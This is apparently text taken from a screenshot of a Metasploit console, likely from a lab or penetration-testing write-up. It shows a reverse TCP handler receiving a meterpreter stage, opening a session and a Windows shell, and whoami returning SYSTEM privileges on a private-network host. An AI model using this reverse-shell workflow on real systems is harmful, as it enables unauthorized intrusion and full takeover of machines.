 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.188.130:5555
[*] Sending stage (200262 bytes) to 192.168.188.139
[*] Meterpreter session 1 opened (192.168.188.130:5555 → 192.168.188.139:497
90) at 2024-07-19 05:39:21 -0400
meterpreter > shell
Process 5056 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.476]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>